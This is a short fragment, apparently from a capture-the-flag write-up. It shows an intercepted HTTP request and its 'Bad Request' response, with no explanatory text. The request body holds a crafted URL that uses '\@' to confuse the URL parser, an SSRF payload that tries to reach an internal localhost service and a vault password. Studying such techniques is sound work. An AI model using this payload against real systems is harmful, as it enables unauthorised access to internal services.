 Request
Pretty Raw Hex
2 Host: 103.197.188.39:54321
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
7 Referer: http://103.197.188.39:54321/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=eyJ1c2VyX2lkIjo1fQ.aJtc_A.29TmfP_dz_i8sohvrNEdIGwMZac
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 89
13
14 {
"url":"http://127.0.0.1:1337\@scp-anomaly.com/vault?password=p4ssw0rdnya_H1b_Jay4_J4ya"
}
Search
Response
Pretty Raw Hex Render
Bad Request
The browser (or proxy) sent a request that this server could not understand.